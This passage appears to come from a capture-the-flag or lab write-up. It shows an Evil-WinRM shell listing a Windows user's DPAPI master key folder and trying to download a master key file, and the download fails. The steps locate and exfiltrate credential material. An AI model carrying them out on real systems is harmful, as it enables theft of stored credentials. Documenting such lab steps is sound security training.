 *Evil-WinRM* PS C:\Users\jack\Documents> ls -Force C:\Users\Jack\AppData\Roaming\Microsoft\Protect\S-1-5-21-3452661742-3064033514-3733150770-1120\
Directory: C:\Users\Jack\AppData\Roaming\Microsoft\Protect\S-1-5-21-3452661742-3064033514-3733150770-1120
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-hs-         7/24/2025   5:02 AM            904 BK-INFRA
-a-hs-         7/24/2025   5:02 AM            740 dddec067-bb39-4589-a594-618a26fcd241
-a-hs-         7/24/2025   5:02 AM             24 Preferred
*Evil-WinRM* PS C:\Users\jack\Documents> download 'C:\Users\Jack\AppData\Roaming\Microsoft\Protect\S-1-5-21-3452661742-3064033514-3733150770-1120\dddec067-bb39-4589-a594-618a26fcd241'
Info: Downloading C:\Users\Jack\AppData\Roaming\Microsoft\Protect\S-1-5-21-3452661742-3064033514-3733150770-1120\dddec067-bb39-4589-a594-618a26fcd241 to dddec067-bb39-4589-a594-618a26fcd241
Error: Download failed. Check filenames or paths: uninitialized constant WinRM::FS::FileManager::EstandardError
*Evil-WinRM* PS C:\Users\jack\Documents>